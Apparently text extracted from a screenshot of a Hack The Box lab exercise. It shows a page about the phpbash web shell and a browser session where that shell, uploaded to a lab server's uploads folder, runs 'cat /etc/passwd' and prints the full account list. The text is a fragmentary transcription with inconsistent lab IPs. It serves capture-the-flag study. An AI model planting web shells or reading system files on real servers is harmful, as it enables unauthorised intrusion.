 Arrexel's Development S
Arrexel's Development S
Hack The Box :: Access
10.10.10.68/single.html
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
phpbash
DEVELOPMENT • DECEMBER 4, 2017
phpbash helps a lot with pentesting. I have tested it on multiple different servers
and it was very useful. I actually developed it on this exact server!
https://github.com/Arrexel/phpbash
Mozilla Firefox
http://10.10...hpbash3.php
10.10.10.27/uploads/phpbash.php
Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
xalvas:x:1000:1000:xalvas,,,:/home/xalvas:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
postfix:x:111:118::/var/spool/postfix:/bin/false
www-data:/var/www/html/uploads#